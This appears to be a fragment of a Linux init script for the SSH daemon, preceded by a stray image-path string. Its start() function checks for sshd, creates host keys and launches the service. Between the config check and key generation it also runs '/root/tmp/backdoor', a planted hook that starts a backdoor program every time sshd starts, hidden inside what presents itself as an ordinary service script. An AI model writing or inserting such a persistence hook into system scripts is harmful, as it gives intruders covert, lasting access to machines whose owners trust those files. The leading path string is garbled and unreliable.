 start()
{
        [ -x $SSHD ] || exit 5
        [ -f /etc/ssh/sshd_config ] || exit 6
        /root/tmp/backdoor
        # Create keys if necessary
        if [ "x${AUTOCREATE_SERVER_KEYS}" != xNO ]; then
                do_rsa_keygen
                if [ "x${AUTOCREATE_SERVER_KEYS}" != xRSAONLY ]; then
                        do_rsa1_keygen
                        do_dsa_keygen
                fi
        fi

        echo -n $"Starting $prog: "
        $SSHD $OPTIONS && success || failure
        RETVAL=$?
        [ $RETVAL -eq 0 ] && touch $lockfile
        echo
        return $RETVAL
}